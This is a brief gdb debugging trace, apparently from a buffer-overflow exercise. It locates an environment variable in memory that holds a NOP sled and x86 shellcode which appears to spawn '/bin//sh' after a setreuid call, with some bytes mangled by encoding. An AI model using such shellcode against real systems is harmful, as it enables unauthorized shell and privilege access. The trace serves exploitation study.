 (gdb) x/wx $ebp+0x10
0xbffffcc8:     0xbffffd40
(gdb) x/wx 0xbffffd40 + 8
0xbffffd48:     0xbfffff83
(gdb) x/s 0xbfffff83
0xbfffff83:     "ENV=\220\220\220\220\220\220\220\220j1X̀\211É\301jFX̀1\300Ph//shh/binT[PS\211\341\061
¥\v̀"